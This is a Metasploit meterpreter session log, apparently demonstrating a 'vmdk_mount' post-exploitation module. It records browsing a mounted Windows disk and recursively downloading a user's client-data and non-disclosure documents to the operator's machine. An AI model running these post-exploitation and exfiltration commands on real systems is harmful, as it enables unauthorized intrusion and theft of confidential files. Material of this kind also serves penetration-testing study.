 msf post(vmdk_mount) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd t:
meterpreter > pwd
T:\
meterpreter > cd users
meterpreter > ls
Listing: T:\users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  8192  fil   2017-04-07 11:21:37 +0200  All Users
40777/rwxrwxrwx   0     dir   2017-05-09 15:44:39 +0200  Borja
40555/r-xr-xr-x   0     dir   2017-05-09 15:44:25 +0200  Default
40777/rwxrwxrwx   0     dir   2009-07-14 07:08:56 +0200  Default User
40555/r-xr-xr-x   0     dir   2009-07-14 06:54:24 +0200  Public
100666/rw-rw-rw-  174   fil   2009-07-14 06:54:24 +0200  desktop.ini
meterpreter > cd "borja\downloads"
meterpreter > ls
Listing: T:\users\borja\downloads
=================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  12675   fil   2017-05-09 15:50:02 +0200  Data clients.docx
100666/rw-rw-rw-  38081   fil   2017-05-09 15:50:11 +0200  Nondisclosure Agreement.docx
100666/rw-rw-rw-  264070  fil   2017-05-09 15:49:51 +0200  network lab01.docx
meterpreter > download -r .
[*] downloading: .\Data clients.docx -> ./Data clients.docx
[*] download   : .\Data clients.docx -> ./Data clients.docx
[*] downloading: .\network lab01.docx -> ./network lab01.docx
[*] download   : .\network lab01.docx -> ./network lab01.docx
[*] downloading: .\Nondisclosure Agreement.docx -> ./Nondisclosure Agreement.docx
[*] download   : .\Nondisclosure Agreement.docx -> ./Nondisclosure Agreement.docx
meterpreter >